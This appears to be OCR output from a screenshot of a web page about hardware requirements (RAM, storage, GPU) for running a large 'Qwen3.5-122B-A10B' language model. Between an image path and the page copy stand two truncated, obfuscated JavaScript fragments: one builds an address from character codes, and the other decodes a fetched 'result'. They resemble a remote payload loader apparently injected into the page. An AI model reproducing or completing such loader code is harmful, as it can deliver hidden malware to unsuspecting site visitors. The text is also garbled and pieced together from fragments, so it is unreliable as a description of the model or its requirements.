
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
next-gen chip for
heavy context
processing
RAM:
32 GB
highly recommended
for 26B+ GGUF models
Storage:
100 GB
free space for HuggingFace cache folder
GPU:
16 GB+ video memory
highly recommended
for exl2 / AWQ for
Qwen3.5-122B-A10B is a
state‑of‑the‑art
language model
featuring
122 billion
parameters and an
A10B
architecture.
It leverages a massive
web‑scale training corpus
to achieve